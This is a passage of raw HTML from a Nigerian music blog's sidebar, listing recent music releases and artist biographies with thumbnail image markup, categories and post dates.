data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">11 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" 